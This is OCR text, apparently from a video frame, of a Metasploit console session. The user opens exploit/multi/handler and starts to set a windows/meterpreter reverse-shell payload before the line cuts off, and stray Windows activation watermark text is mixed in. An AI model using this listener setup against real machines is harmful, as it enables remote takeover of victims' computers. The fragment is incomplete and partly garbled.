 M S F
=[ metasploit v5.0.61-dev ]
+ -- --=[ 1949 exploits - 1089 auxiliary - 334 post ]
+ -- --=[ 561 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/revers
Activate Windows
Go to Settings to activat
Activate W